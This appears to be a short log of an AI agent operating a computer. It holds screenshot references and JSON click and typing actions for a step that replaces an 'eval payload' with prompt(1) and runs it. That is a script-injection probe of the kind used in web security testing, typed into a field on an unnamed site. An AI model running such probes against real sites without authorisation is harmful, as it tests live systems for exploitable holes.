
Step: Replace the eval payload with prompt(1), execute it, and dismiss the prompt showing 1
{"action": "left_click_drag", "start_coordinate": [242, 72], "coordinate": [446, 84]}

{"action": "type", "text": "pe"}

{"action": "type", "text": "ompt(1)"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "(1"}
{"action": "type", "text": ")"}

{"action": "left_click", "coordinate": [37, 101]}

{"action": "key", "text": "Return"}
